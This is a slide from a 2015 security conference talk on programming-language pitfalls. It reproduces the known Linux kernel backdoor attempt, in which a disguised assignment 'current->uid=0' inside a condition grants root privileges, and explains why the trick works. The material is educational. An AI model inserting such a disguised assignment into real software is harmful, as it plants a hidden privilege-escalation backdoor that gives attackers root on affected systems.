 Illustrations Some revision of the classics
[C] Unconditional compromission
A (proposed) LINUX kernel modification2
+ if ((options==(__WCLONE|__WALL)) && (current->uid=0))
+ retval = -EINVAL;
Obvious trap : when the test of options is true, current->uid becomes 0 (i.e.
the process gains root privileges)
The attack is based on the confusion between = and ==, but also on the
fact that the affectation returns a value, that C is weakly typed 3 so the
integer will be evaluated as a boolean value, that evaluation is lazy, etc.
2Cf. lwn.net/Articles/57135/
3To a C programmer strong typing means pressing the keys harder.
Levillain & Chifflier Mind your Language(s)! HES 2015 23 / 59